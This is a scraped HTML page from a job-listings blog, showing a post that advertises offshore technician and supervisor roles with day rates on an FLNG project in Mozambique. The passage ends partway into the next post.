<img alt='World Jobs' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXCkPYyFxynSw5yw0g3a3z2Ej2AgnEFosDo80LYwe4U7C6NltFIAdgoejFCyUQaIohvDanJqNMpOBKL3lgsVPDyYyj2ocotujQ6TkUJ0YNS1T-1w9UZibVxbks0IVp57I-GL1CQZ30Su4so5wPylheYHhkzariMBAHa1MSOsj-3qw8dQs2tgHYf6_2jDw=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs6_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3784697107"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.worldjobsit.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/offshore-jobs' itemprop='url'>_Offshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/onshore-jobs' itemprop='url'>_Onshore Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Power-Plant-Jobs' itemprop='url'>_Power Plant Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Project-jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/jobs-in-kuwait' itemprop='url'>_Jobs in Kuwait</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/Q&A' itemprop='url'>Interviews Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/mechanical-q&a' itemprop='url'>_Mechanical Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/qa-qc-q&a' itemprop='url'>_QA/QC Q&A</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/search/label/instrumentation-Q&A' itemprop='url'>_Instrumentation Q&A</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Showing posts with label <b>offshore-jobs</b>. <a href="https://www.worldjobsit.com/">Show all posts</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, January 23, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
Hiring experienced professionals to join a major offshore energy project in Mozambique!
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-23T10:13:00+05:00'>January 23, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w72-h72-p-k-no-nu/www.worldjobsit.com.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1988376627827479175'><p></p><h3 style="text-align: left;"><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/s572/www.worldjobsit.com.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Hiring experienced professionals to join a major offshore energy project in Mozambique!" border="0" data-original-height="558" data-original-width="572" height="624" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2QvC3sHHxzagueejCZaQvGv4z95-Jbtj_7DyIHbL2sBPwMdHJxwQURxE16BGIjpNKbyNBc3AUMRJS_WyXzpI2LapxL9O2u_XAt-hIXaGve011xBL351ZBhuHczcG5_Ml4jtYDVwm8SNq8BZjrYTgmSEmRCYHszKSgoLkP6McytI__23bd5uBh97OuOEk/w640-h624-rw/www.worldjobsit.com.jpg" title="Hiring experienced professionals to join a major offshore energy project in Mozambique!" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Hiring experienced professionals to join a major offshore energy project in Mozambique!</td></tr></tbody></table><br />🔧&nbsp;Open Positions &amp; Salaries:</span></h3><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor (Rotating &amp; Hydraulic) &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Analyzer &#8211; 💰 USD 250/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Supervisor &#8211; 💰 USD 280/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Instrument Technician (PLC Specialist) &#8211; 💰 USD 210/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">HVAC Technician &#8211; 💰 USD 245/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Technician (Valve Specialist) &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Mechanical Supervisor Services &#8211; 💰 USD 220/day</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Electrical Technician &#8211; 💰 USD 210/day</span><p></p><p><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📍&nbsp;Location:</b>&nbsp;Mozambique</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;"><b>📅&nbsp;Project Type:</b>&nbsp;Coral FLNG &amp; Offshore</span><span style="background: none 0% 0% / auto repeat scroll padding-box border-box rgb(255, 255, 255); border-color: rgba(0, 0, 0, 0.9); border-image: none 100% / 1 / 0 stretch; border-style: none; border-width: 0px; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit !important; margin: 0px; outline: rgba(0, 0, 0, 0.9) none 0px; padding: 0px; vertical-align: baseline;"><br style="box-sizing: inherit; line-height: inherit !important;" /></span><span style="background-color: white; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Join a world-class team and be part of one of Africa&#8217;s most exciting energy projects!</span></p><p><span style="font-family: monospace; white-space: pre;"><b><span style="color: red;">ashutoshmarine@ashutoshmarine.com</span></b></span></p></div>
<script type='text/javascript'>createSnippet("summary1988376627827479175");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 22, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
